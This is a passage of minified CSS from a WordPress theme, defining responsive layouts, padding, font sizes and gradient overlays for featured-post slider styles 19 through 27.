h3{font-size:18px}}.penci-owl-featured-area.style-19 .penci-item-1{width:50%}.penci-owl-featured-area.style-19 .penci-item-1 .penci-image-holder:before{padding-top:66.764%}.penci-owl-featured-area.style-19 .penci-item-2-3,.penci-owl-featured-area.style-19 .penci-item-4{width:25%}.penci-owl-featured-area.style-19 .penci-item-2-3 h3,.penci-owl-featured-area.style-19 .penci-item-4 h3{font-size:18px;font-size:1.8rem}.penci-owl-featured-area.style-19 .penci-item-2-3 .penci-slider__text,.penci-owl-featured-area.style-19 .penci-item-4 .penci-slider__text{padding:15px 15px 10px;z-index:99}.penci-owl-featured-area.style-19 .penci-item-2{border-bottom:4px solid transparent}.penci-owl-featured-area.style-19 .penci-item-1,.penci-owl-featured-area.style-19 .penci-item-2-3,.penci-owl-featured-area.style-19 .penci-item-4{float:left;border-left:2px solid transparent;border-right:2px solid transparent}.penci-owl-featured-area.style-19 .penci-item-2-3 .penci-item-mag{border-right:0}.penci-owl-featured-area.style-19 .penci-item-2-3 .penci-image-holder:before{padding-top:66.575%}.penci-owl-featured-area.style-19 .penci-item-4 .penci-image-holder:before{padding-top:134.1%}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-19 .penci-item-1 .penci-slider__text,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-19 .penci-item-1 .penci-slider__text{padding:0 15px 10px}@media screen and (max-width: 1080px) and (min-width: 1025px){.penci-owl-featured-area.style-19 .penci-slider__cat,.penci-owl-featured-area.style-19 .penci_post-meta{display:none}}@media screen and (max-width: 1200px) and (min-width: 961px){.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-19 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-19 .penci_post-meta{display:none}}@media screen and (max-width: 960px){.penci-owl-featured-area.style-19 .penci-item-mag{width:50%}.penci-owl-featured-area.style-19 .penci-item-mag .penci-slider__text{padding:20px 20px 15px}.penci-owl-featured-area.style-19 .penci-item-mag .penci-image-holder:before{padding-top:66.6667%}.penci-owl-featured-area.style-19 .penci-item-1 .penci_slider__title a,.penci-owl-featured-area.style-19 .penci-item-2-3 .penci_slider__title a,.penci-owl-featured-area.style-19 .penci-item-4 .penci_slider__title a{font-size:20px!important;line-height:1.3;display:block}.penci-owl-featured-area.style-19 .penci_slider__title,.penci-owl-featured-area.style-19 .penci_post-meta{text-align:center}.penci-owl-featured-area.style-19 .penci-item-2-3{width:50%;float:right}.penci-owl-featured-area.style-19 .penci-item-2,.penci-owl-featured-area.style-19 .penci-item-3{width:100%}.penci-owl-featured-area.style-19 .penci-item-1,.penci-owl-featured-area.style-19 .penci-item-4{width:50%;position:relative}.penci-owl-featured-area.style-19 .penci-item-1 .icon-post-format,.penci-owl-featured-area.style-19 .penci-item-4 .icon-post-format{top:38px;left:auto;right:20px;margin:0;width:34px;height:34px;line-height:32px;margin:-18px 0 0 -18px;font-size:13px}.penci-owl-featured-area.style-19 .penci-item-4{border-top:4px solid transparent}.penci-owl-featured-area.style-19 .penci-slider__cat{display:none}}@media screen and (max-width: 767px){.penci-owl-featured-area.style-19 .penci-item-1 .penci_slider__title a,.penci-owl-featured-area.style-19 .penci-item-2-3 .penci_slider__title a,.penci-owl-featured-area.style-19 .penci-item-4 .penci_slider__title a{font-size:17px!important}.penci-owl-featured-area.style-19 .penci_post-meta,.penci-owl-featured-area.style-19 .penci-slider__cat{display:none}}@media screen and (max-width: 480px){.penci-owl-featured-area.style-19 .penci-item-1 .penci_slider__title a,.penci-owl-featured-area.style-19 .penci-item-2-3 .penci_slider__title a,.penci-owl-featured-area.style-19 .penci-item-4 .penci_slider__title a{font-size:14px!important}.penci-owl-featured-area.style-19 .penci_post-meta,.penci-owl-featured-area.style-19 .icon-post-format{display:none}}.penci-owl-featured-area.style-20 .penci-featured-content{position:absolute;display:block;top:50%;left:0;bottom:auto;width:100%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);padding:0}.penci-owl-featured-area.style-20 .penci-featured-content .penci-slider__text{max-width:540px;width:100%;display:block;margin:0 auto;padding:18px 15px 16px;position:relative;text-align:center;left:0;z-index:999;background:transparent}.penci-owl-featured-area.style-20 .penci-featured-content .featured-slider-overlay{position:absolute;top:0;left:0;right:0;bottom:0;z-index:0;background:#000;opacity:.7}.penci-owl-featured-area.style-20 .entry-title,.penci-owl-featured-area.style-20 .penci-slider__cat,.penci-owl-featured-area.style-20 .penci-slider__meta{position:relative;z-index:2}.penci-owl-featured-area.style-20 h3{text-align:center}.penci-owl-featured-area.style-20 h3,.penci-owl-featured-area.style-20 .penci-slider__meta{color:#fff}.penci-owl-featured-area.style-20 .penci-image-holder:after{content:none}.penci-owl-featured-area.style-20 .penci-image-holder:before{padding-top:600px}.penci-owl-featured-area.style-20 .owl-item.active h3,.penci-owl-featured-area.style-20 .owl-item.active .penci-slider__cat,.penci-owl-featured-area.style-20 .owl-item.active .penci-slider__meta{animation-name:pencifadeInUpSlider}.penci-owl-featured-area.style-20 .owl-item.active .penci-featured-content .penci-slider__text{-webkit-animation-name:pencifadeInUpSlider;-moz-animation-name:pencifadeInUpSlider;-o-animation-name:pencifadeInUpSlider;animation-name:pencifadeInUpSlider}.penci-owl-featured-area.style-20 .penci-slider__meta{z-index:3;position:relative}.penci-container-width-1400 .penci-owl-featured-area.style-20 .penci-image-holder:before{padding-top:45%}.penci-container-width-1080 .penci-owl-featured-area.style-20 .penci-image-holder:before{padding-top:40%}@media screen and (max-width: 960px) and (min-width: 769px){.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-20 h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-20 h3{font-size:24px}}@media screen and (max-width: 768px){.penci-owl-featured-area.style-20 .penci-featured-content{padding-left:20px;padding-right:20px}.penci-owl-featured-area.style-20 .penci-slider__text{max-width:480px;padding:18px 15px 16px!important}.penci-owl-featured-area.style-20 h3{font-size:20px}.penci-owl-featured-area.style-20 .penci-slider__meta,.penci-owl-featured-area.style-20 .penci-slider__cat{display:none}}@media screen and (max-width: 480px){.penci-owl-featured-area.style-20 .penci-image-holder:before{padding-top:66.6667%!important}.penci-owl-featured-area.style-20 h3{font-size:16px}.penci-owl-featured-area.style-20 .penci-featured-content .penci-slider__text{padding:10px 5px!important}}.penci-owl-featured-area.style-21 .penci-item-mag{border-left:2px solid transparent;border-right:2px solid transparent;width:33.33333%;float:left}.penci-owl-featured-area.style-21 .penci-item-4,.penci-owl-featured-area.style-21 .penci-item-5{width:50%;border-top:4px solid transparent}.penci-owl-featured-area.style-21 .penci-item-4 .penci-image-holder:before,.penci-owl-featured-area.style-21 .penci-item-5 .penci-image-holder:before{padding-top:45%}.penci-owl-featured-area.style-21 .item__small-thumb .penci-slider__text{padding:10px 15px}.penci-owl-featured-area.style-21 .item__small-thumb h3{font-size:18px;font-size:1.8rem}.penci-vc-column-2.penci-owl-featured-area.style-21 .penci-slider__text{padding:0 15px 10px}@media screen and (max-width: 1169px){.penci-owl-featured-area.style-21 .penci_slider__title{text-align:center}.penci-owl-featured-area.style-21 .penci_post-meta,.penci-owl-featured-area.style-21 .penci-slider__cat{display:none}}@media screen and (max-width: 1080px) and (min-width: 961px){.penci-owl-featured-area.style-21 .item__big-thumb h3.penci_slider__title a{font-size:24px}.penci-owl-featured-area.style-21 .penci-item-mag .penci_slider__title a{font-size:18px}.penci-owl-featured-area.style-21 .item__big-thumb h3.penci_slider__title a,.penci-owl-featured-area.style-21 .penci-item-mag .penci_slider__title a{line-height:1.3;display:block}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-21 .item__big-thumb h3.penci_slider__title a,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-21 .item__big-thumb h3.penci_slider__title a{font-size:22px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-21 .penci-item-mag .penci_slider__title a,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-21 .penci-item-mag .penci_slider__title a{font-size:16px}}@media screen and (max-width: 960px){.penci-owl-featured-area.style-21 .item__big-thumb .penci_slider__title{font-size:18px}.penci-owl-featured-area.style-21 .item__small-thumb .penci_slider__title{font-size:16px}.penci-owl-featured-area.style-21 .penci-slider__text{padding:10px 5px;text-align:center}}@media screen and (max-width: 768px){.penci-owl-featured-area.style-21 .penci_slider__title{text-align:center}.penci-owl-featured-area.style-21 .penci-item-mag,.penci-owl-featured-area.style-21 .penci-item-4,.penci-owl-featured-area.style-21 .penci-item-5{width:50%}.penci-owl-featured-area.style-21 .penci-item-mag .penci-image-holder:before,.penci-owl-featured-area.style-21 .penci-item-4 .penci-image-holder:before,.penci-owl-featured-area.style-21 .penci-item-5 .penci-image-holder:before{padding-top:80%}.penci-owl-featured-area.style-21 .penci-item-mag.penci-item-1{width:100%;border-bottom:4px solid transparent}.penci-owl-featured-area.style-21 .penci-item-mag.penci-item-1 .penci_slider__title{font-size:22px}.penci-owl-featured-area.style-21 .penci-item-mag.penci-item-1 .penci-image-holder:before{padding-top:66.6667%}.penci-owl-featured-area.style-21 .penci-item-4 .penci_slider__title,.penci-owl-featured-area.style-21 .penci-item-5 .penci_slider__title,.penci-owl-featured-area.style-21 .penci-item-mag .penci_slider__title{font-size:16px}}@media screen and (max-width: 480px){.penci-owl-featured-area.style-21 .penci-item-mag .penci_slider__title,.penci-owl-featured-area.style-21 .item__big-thumb h3.penci_slider__title{font-size:14px}.penci-owl-featured-area.style-21 .penci-item-mag.penci-item-1 .penci_slider__title{font-size:18px}.penci-owl-featured-area.style-21 .penci-slider__cat,.penci-owl-featured-area.style-21 .penci_post-meta{display:none}}.penci-owl-featured-area.style-22 .penci-item-mag{border-left:2px solid transparent;border-right:2px solid transparent;width:33.33333%;float:left}.penci-owl-featured-area.style-22 .penci-item-1,.penci-owl-featured-area.style-22 .penci-item-2{width:50%;border-bottom:4px solid transparent}.penci-owl-featured-area.style-22 .penci-item-1 .penci-image-holder:before,.penci-owl-featured-area.style-22 .penci-item-2 .penci-image-holder:before{padding-top:45%}.penci-owl-featured-area.style-22 .item__small-thumb .penci-slider__text{padding:10px 15px}.penci-owl-featured-area.style-22 .item__small-thumb h3{font-size:18px;font-size:1.8rem}.penci-vc-column-2.penci-owl-featured-area.style-22 .penci-slider__text{padding:0 15px 10px}@media screen and (max-width: 1169px){.penci-owl-featured-area.style-22 .penci_slider__title{text-align:center}.penci-owl-featured-area.style-22 .penci_post-meta,.penci-owl-featured-area.style-22 .penci-slider__cat{display:none}}@media screen and (max-width: 1080px) and (min-width: 961px){.penci-owl-featured-area.style-22 .item__big-thumb h3.penci_slider__title a{font-size:24px}.penci-owl-featured-area.style-22 .penci-item-mag .penci_slider__title{font-size:18px}.penci-owl-featured-area.style-22 .item__big-thumb h3.penci_slider__title a,.penci-owl-featured-area.style-22 .penci-item-mag .penci_slider__title a{line-height:1.3;display:block}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-22 .item__big-thumb h3.penci_slider__title a,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-22 .item__big-thumb h3.penci_slider__title a{font-size:18px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-22 .penci-item-mag .penci_slider__title a,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-22 .penci-item-mag .penci_slider__title a{font-size:16px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-22 .penci-slider__text,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-22 .penci-slider__text{padding:10px 5px;text-align:center}}@media screen and (max-width: 960px){.penci-owl-featured-area.style-22 .item__big-thumb .penci_slider__title{font-size:18px}.penci-owl-featured-area.style-22 .item__small-thumb .penci_slider__title{font-size:16px}.penci-owl-featured-area.style-22 .penci-slider__text{padding:10px 5px;text-align:center}}@media screen and (max-width: 768px){.penci-owl-featured-area.style-22 .penci_slider__title{text-align:center}.penci-owl-featured-area.style-22 .penci-item-mag,.penci-owl-featured-area.style-22 .penci-item-2,.penci-owl-featured-area.style-22 .penci-item-4,.penci-owl-featured-area.style-22 .penci-item-5{width:50%}.penci-owl-featured-area.style-22 .penci-item-mag .penci-image-holder:before,.penci-owl-featured-area.style-22 .penci-item-2 .penci-image-holder:before,.penci-owl-featured-area.style-22 .penci-item-4 .penci-image-holder:before,.penci-owl-featured-area.style-22 .penci-item-5 .penci-image-holder:before{padding-top:80%}.penci-owl-featured-area.style-22 .penci-item-4{clear:both}.penci-owl-featured-area.style-22 .penci-item-mag.penci-item-1{width:100%;border-bottom:4px solid transparent}.penci-owl-featured-area.style-22 .penci-item-mag.penci-item-1 .penci_slider__title{font-size:22px}.penci-owl-featured-area.style-22 .penci-item-mag.penci-item-1 .penci-image-holder:before{padding-top:66.6667%}.penci-owl-featured-area.style-22 .penci-item-2 .penci_slider__title,.penci-owl-featured-area.style-22 .penci-item-mag .penci_slider__title{font-size:16px}}@media screen and (max-width: 480px){.penci-owl-featured-area.style-22 .penci-item-mag .penci_slider__title,.penci-owl-featured-area.style-22 .item__big-thumb h3.penci_slider__title{font-size:14px}.penci-owl-featured-area.style-22 .penci-item-mag.penci-item-1 .penci_slider__title{font-size:18px}.penci-owl-featured-area.style-22 .penci-slider__cat,.penci-owl-featured-area.style-22 .penci_post-meta{display:none}}.penci-owl-featured-area.style-23 .penci-image-holder{width:67%}.penci-owl-featured-area.style-23 .penci-item-mag:hover .penci-slider__cat .penci-cat-name{background-color:#111}.penci-owl-featured-area.style-23 .penci-slider__text{padding-top:0;padding-bottom:0}.penci-owl-featured-area.style-23 .penci-slider-overlay{position:absolute;top:0;left:0;right:0;bottom:0;z-index:2;background:-moz-linear-gradient(left,transparent 26%,#3f51b5 65%);background:-webkit-gradient(linear,left top,right top,color-stop(26%,#3f51b5),color-stop(65%,transparent));background:-webkit-linear-gradient(left,transparent 26%,#3f51b5 65%);background:-o-linear-gradient(left,transparent 26%,#3f51b5 65%);background:-ms-linear-gradient(left,transparent 26%,#3f51b5 65%);background:linear-gradient(to right,transparent 26%,#3f51b5 65%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#3f51b5',endColorstr='#3f51b5',GradientType=1)}.penci-owl-featured-area.style-23 .penci-featured-content{width:40%;padding:0 20px;right:0;z-index:5;position:absolute;top:50%;bottom:auto;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.penci-owl-featured-area.style-23 .penci-slider__text{max-width:480px;width:100%;display:block;margin:0 auto;padding:23px 10px 21px;position:relative;text-align:center}.penci-owl-featured-area.style-23 h3{text-align:center}.penci-owl-featured-area.style-23 .penci-slider__meta{z-index:3;position:relative;margin-top:8px}.penci-owl-featured-area.style-23 .penci-item-mag{max-height:500px}@media screen and (max-width: 960px){.penci-owl-featured-area.style-23 .penci-slider-overlay{background:transparent!important}.penci-owl-featured-area.style-23 .penci-image-holder{width:100%}.penci-owl-featured-area.style-23 .penci-featured-content{width:100%}.penci-owl-featured-area.style-23 .featured-slider-overlay{background:#3f51b5;opacity:.7;width:480px;margin-left:-240px;left:50%}.penci-owl-featured-area.style-23 h3{font-size:20px}}@media screen and (max-width: 768px){.penci-owl-featured-area.style-23 .penci-featured-content{padding-left:20px;padding-right:20px}.penci-owl-featured-area.style-23 .penci-slider__text{padding:18px 15px 16px!important}.penci-owl-featured-area.style-23 h3{font-size:20px}.penci-owl-featured-area.style-23 .penci-slider__cat,.penci-owl-featured-area.style-23 .penci-slider__meta{display:none}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-23 h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-23 h3{font-size:20px}}@media screen and (max-width: 480px){.penci-owl-featured-area.style-23 .penci-featured-content{max-width:350px;right:auto;left:50%;-webkit-transform:translateY(-50%) translatex(-50%);-ms-transform:translateY(-50%) translatex(-50%);transform:translateY(-50%) translatex(-50%)}.penci-owl-featured-area.style-23 .featured-slider-overlay{width:auto;margin-left:0;left:20px;right:20px}.penci-owl-featured-area.style-23 .penci-image-holder:before{padding-top:66.6667%!important}.penci-owl-featured-area.style-23 h3{font-size:16px}.penci-owl-featured-area.style-23 .penci-featured-content .penci-slider__text{padding:10px 5px!important}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-23 h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-23 h3{font-size:16px}}.penci-owl-featured-area.style-24 .penci-item-mag{float:left;border-left:2px solid transparent;border-right:2px solid transparent}.penci-owl-featured-area.style-24 .penci-image-holder:before{padding-top:300px}.penci-owl-featured-area.style-24 .penci-item-1,.penci-owl-featured-area.style-24 .penci-item-2{border-bottom:4px solid transparent}.penci-owl-featured-area.style-24 .penci-item-1,.penci-owl-featured-area.style-24 .penci-item-4{width:55%}.penci-owl-featured-area.style-24 .penci-item-2,.penci-owl-featured-area.style-24 .penci-item-3{width:45%}@media screen and (min-width: 768px){.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-24 .penci-slider__text,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-24 .penci-slider__text{padding:0 15px 10px}}@media screen and (max-width: 960px){.penci-owl-featured-area.style-24 .penci-slider__cat{display:none}.penci-owl-featured-area.style-24 .penci_slider__title{font-size:20px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area h3{font-size:20px}}@media screen and (max-width: 768px){.penci-owl-featured-area.style-24 .penci-item-mag{width:50%}.penci-owl-featured-area.style-24 .penci_slider__title,.penci-owl-featured-area.style-24 .penci_post-meta{text-align:center}.penci-owl-featured-area.style-24 .penci-slider__cat,.penci-owl-featured-area.style-24 .penci_post-meta{display:none}.penci-owl-featured-area.style-24 .penci-image-holder:before{height:auto;padding-top:66.6667%}.penci-owl-featured-area.style-24 .penci_slider__title{font-size:17px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area h3{font-size:17px}}@media screen and (max-width: 480px){.penci-owl-featured-area.style-24 .penci_slider__title{font-size:14px;text-align:center}.penci-owl-featured-area.style-24 .penci_post-meta,.penci-owl-featured-area.style-24 .icon-post-format{display:none}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area h3{font-size:14px}}.penci-owl-featured-area.style-25 h3{font-size:18px;font-size:1.8rem}.penci-owl-featured-area.style-25 .penci-slider__text{padding:10px 15px}.penci-owl-featured-area.style-25 .penci-item-row{width:33.33333333%;float:left}.penci-owl-featured-area.style-25 .penci-item-mag{width:100%}.penci-owl-featured-area.style-25 .penci-big-thumb .penci-image-holder:before{padding-top:100%}.penci-owl-featured-area.style-25 .penci-small-thumb .penci-image-holder:before{padding-top:50%}@media screen and (max-width: 1200px) and (min-width: 961px){.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-25 .icon-post-format,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-25 .penci-slider__cat,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-25 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-25 .icon-post-format,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-25 .penci-slider__cat,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-25 .penci_post-meta{display:none}}@media screen and (max-width: 1080px) and (min-width: 961px){.penci-owl-featured-area.style-25 .penci-slider__cat,.penci-owl-featured-area.style-25 .penci_post-meta{display:none}.penci-owl-featured-area.style-25 h3{font-size:18px;font-size:1.8rem}}@media screen and (max-width: 1024px){.penci-owl-featured-area.style-25 h3{font-size:18px;font-size:1.8rem}}@media screen and (max-width: 960px){.penci-owl-featured-area.style-25 .penci-item-row{width:50%}.penci-owl-featured-area.style-25 .penci-item-row3{width:100%}.penci-owl-featured-area.style-25 .penci-item-row3 .penci-item-mag{width:50%}.penci-owl-featured-area.style-25 .penci-item-row3 .penci-big-thumb .penci-image-holder:before{padding-top:50%}.penci-owl-featured-area.style-25 h3{font-size:18px}.penci-owl-featured-area.style-25 .penci-slider__cat{display:none}}@media screen and (max-width: 768px){.penci-owl-featured-area.style-25 .penci-big-thumb .penci-image-holder:before{padding-top:100%}.penci-owl-featured-area.style-25 .penci-small-thumb .penci-image-holder:before,.penci-owl-featured-area.style-25 .penci-item-row3 .penci-big-thumb .penci-image-holder:before{padding-top:50%}.penci-owl-featured-area.style-25 .penci_slider__title{font-size:16px}.penci-owl-featured-area.style-25 .icon-post-format,.penci-owl-featured-area.style-25 .penci_post-meta{display:none}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-25 .penci_slider__title,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-25 .penci_slider__title{font-size:16px}}@media screen and (max-width: 480px){.penci-owl-featured-area.style-25 .penci_slider__title{font-size:13px;text-align:center}.penci-owl-featured-area.style-25 .penci-slider__text{padding:0 5px 10px!important}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-25 .penci_slider__title,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-25 .penci_slider__title{font-size:13px}}.penci-owl-featured-area.style-26 .penci-item-mag:not(.penci-item-1) .penci-slider__text{padding:10px 15px}.penci-owl-featured-area.style-26 h3{font-size:18px;font-size:1.8rem}.penci-owl-featured-area.style-26 .penci-item-1{width:46%;float:left;border-right:2px solid transparent;overflow:hidden}.penci-owl-featured-area.style-26 .penci-item-1 h3{font-size:20px;font-size:2rem}.penci-owl-featured-area.style-26 .penci-item-1 .penci-image-holder:before{padding-top:71.779%}.penci-owl-featured-area.style-26 .penci-item-row{width:32%;float:left;padding-left:2px;padding-right:2px;overflow:hidden}.penci-owl-featured-area.style-26 .penci-item-2{margin:0 0 4px;overflow:hidden;width:100%}.penci-owl-featured-area.style-26 .penci-item-2 .penci-image-holder:before{padding-top:53.005%}.penci-owl-featured-area.style-26 .item__small_thumb{width:50%;float:left;overflow:hidden}.penci-owl-featured-area.style-26 .item__small_thumb .penci-image-holder:before{padding-top:100.55%}.penci-owl-featured-area.style-26 .item__small_thumb h3{font-size:16px;font-size:1.6rem}.penci-owl-featured-area.style-26 .penci-item-3{border-right:2px solid transparent}.penci-owl-featured-area.style-26 .penci-item-4{border-left:2px solid transparent}.penci-owl-featured-area.style-26 .penci-item-5{width:22%;float:left;border-left:2px solid transparent;overflow:hidden}.penci-owl-featured-area.style-26 .penci-item-5 .penci-image-holder:before{padding-top:150.394%}.penci-owl-featured-area.style-26 .penci-item-3 .penci-slider__text,.penci-owl-featured-area.style-26 .penci-item-4 .penci-slider__text,.penci-owl-featured-area.style-26 .penci-item-5 .penci-slider__text{padding:15px 15px 10px}@media screen and (max-width: 1200px){.penci-owl-featured-area.style-26 .penci-item-3 .penci_post-meta,.penci-owl-featured-area.style-26 .penci-item-3 .icon-post-format,.penci-owl-featured-area.style-26 .penci-item-4 .penci_post-meta,.penci-owl-featured-area.style-26 .penci-item-4 .icon-post-format{display:none}}@media screen and (max-width: 1199px) and (min-width: 960px){.penci-owl-featured-area.style-26 .penci-item-mag:not(.penci-item-1) .penci-slider__cat{display:none}.penci-owl-featured-area.style-26 .penci-item-2 .penci_post-meta,.penci-owl-featured-area.style-26 .penci-item-2 .icon-post-format,.penci-owl-featured-area.style-26 .penci-item-5 .penci_post-meta,.penci-owl-featured-area.style-26 .penci-item-5 .icon-post-format{display:none}.penci-owl-featured-area.style-26 .penci-item-3 .penci_slider__title,.penci-owl-featured-area.style-26 .penci-item-4 .penci_slider__title{font-size:14px!important}}@media screen and (max-width: 1300px) and (min-width: 960px){.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-26 .penci-slider__cat,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-26 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-26 .penci-slider__cat,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-26 .penci_post-meta{display:none}}@media screen and (min-width: 960px){.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-26 .penci-slider__text,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-26 .penci-slider__text{padding:0 15px 10px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-26 .penci-item-row .penci-slider__text,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-26 .penci-item-5 .penci-slider__text,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-26 .penci-item-row .penci-slider__text,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-26 .penci-item-5 .penci-slider__text{padding:0 10px 5px}}@media screen and (max-width: 960px){.penci-owl-featured-area.style-26 .penci-slider__text,.penci-owl-featured-area.style-26 .penci_post-meta,.penci-owl-featured-area.style-26 .penci_slider__title{text-align:center}.penci-owl-featured-area.style-26 .penci-item-1{width:100%}.penci-owl-featured-area.style-26 .penci-item-1 .penci-image-holder:before{padding-top:50%}.penci-owl-featured-area.style-26 .penci-item-1 .penci_slider__title{font-size:22px}.penci-owl-featured-area.style-26 .penci-item-2,.penci-owl-featured-area.style-26 .penci-item-3,.penci-owl-featured-area.style-26 .penci-item-4,.penci-owl-featured-area.style-26 .penci-item-5{width:50%;padding:0;margin:0;border:0}.penci-owl-featured-area.style-26 .penci-item-2 h3,.penci-owl-featured-area.style-26 .penci-item-3 h3,.penci-owl-featured-area.style-26 .penci-item-4 h3,.penci-owl-featured-area.style-26 .penci-item-5 h3{font-size:18px}.penci-owl-featured-area.style-26 .penci-item-2 .icon-post-format,.penci-owl-featured-area.style-26 .penci-item-2 .penci_post-meta,.penci-owl-featured-area.style-26 .penci-item-3 .icon-post-format,.penci-owl-featured-area.style-26 .penci-item-3 .penci_post-meta,.penci-owl-featured-area.style-26 .penci-item-4 .icon-post-format,.penci-owl-featured-area.style-26 .penci-item-4 .penci_post-meta,.penci-owl-featured-area.style-26 .penci-item-5 .icon-post-format,.penci-owl-featured-area.style-26 .penci-item-5 .penci_post-meta{display:none}.penci-owl-featured-area.style-26 .penci-item-2 .penci-image-holder:before,.penci-owl-featured-area.style-26 .penci-item-3 .penci-image-holder:before,.penci-owl-featured-area.style-26 .penci-item-4 .penci-image-holder:before,.penci-owl-featured-area.style-26 .penci-item-5 .penci-image-holder:before{padding-top:66.6667%}.penci-owl-featured-area.style-26 .penci-item-5{float:right;margin-top:-33.33333333%}.penci-owl-featured-area.style-26 .penci-item-4{clear:both}.penci-owl-featured-area.style-26 .penci-item-row{width:100%;padding:0}.penci-owl-featured-area.style-26 .penci-slider__cat{display:none}}@media screen and (max-width: 768px){.penci-owl-featured-area.style-26 .penci-slider__text{padding:0 10px 10px}.penci-owl-featured-area.style-26 .item__big-thumb .penci_slider__title{font-size:22px}.penci-owl-featured-area.style-26 .item__big-thumb .penci-image-holder:before{padding-top:66.6667%}.penci-owl-featured-area.style-26 .penci-item-2,.penci-owl-featured-area.style-26 .penci-item-3,.penci-owl-featured-area.style-26 .penci-item-4,.penci-owl-featured-area.style-26 .penci-item-5{height:auto}.penci-owl-featured-area.style-26 .penci-item-2 .penci_slider__title,.penci-owl-featured-area.style-26 .penci-item-3 .penci_slider__title,.penci-owl-featured-area.style-26 .penci-item-4 .penci_slider__title,.penci-owl-featured-area.style-26 .penci-item-5 .penci_slider__title{font-size:16px}.penci-owl-featured-area.style-26 .penci-item-2 .penci-image-holder:before,.penci-owl-featured-area.style-26 .penci-item-3 .penci-image-holder:before,.penci-owl-featured-area.style-26 .penci-item-4 .penci-image-holder:before,.penci-owl-featured-area.style-26 .penci-item-5 .penci-image-holder:before{padding-top:66.6667%}}@media screen and (max-width: 480px){.penci-owl-featured-area.style-26 .penci-slider__cat,.penci-owl-featured-area.style-26 .penci_post-meta{display:none!important}.penci-owl-featured-area.style-26 .penci-item-1 .penci_slider__title{font-size:18px}.penci-owl-featured-area.style-26 .penci-item-2 .penci_slider__title,.penci-owl-featured-area.style-26 .penci-item-3 .penci_slider__title,.penci-owl-featured-area.style-26 .penci-item-4 .penci_slider__title,.penci-owl-featured-area.style-26 .penci-item-5 .penci_slider__title{font-size:14px}}.penci-owl-featured-area.style-27 .penci-item-mag{width:300px;float:none}.penci-owl-featured-area.style-27 .penci-item-mag-1{width:606px}.penci-owl-featured-area.style-27 .item__medium-thumb .penci_slider__title{font-size:18px}.penci-owl-featured-area.style-27 .penci-item-mag-2,.penci-owl-featured-area.style-27 .penci-item-mag-4,.penci-owl-featured-area.style-27 .penci-item-mag-6{border-bottom:4px solid transparent}@media screen and (min-width: 768px){.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-27 .penci-slider__text,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-27 .penci-slider__text{padding:20px 20px 15px}}@media screen and (max-width: 768px){.penci-owl-featured-area.style-27 .penci_slider__title{font-size:18px}.penci-owl-featured-area.style-27 .item__medium-thumb .penci_slider__title{font-size:16px}.penci-owl-featured-area.style-27 .penci-slider__text{padding:0 15px 10px}.penci-owl-featured-area.style-27 .penci-item-mag-1{width:480px}.penci-owl-featured-area.style-27 .penci-item-mag-1 .penci-image-holder:before{height:404px;padding:0}}@media screen and (max-width: 480px){.penci-owl-featured-area.style-27 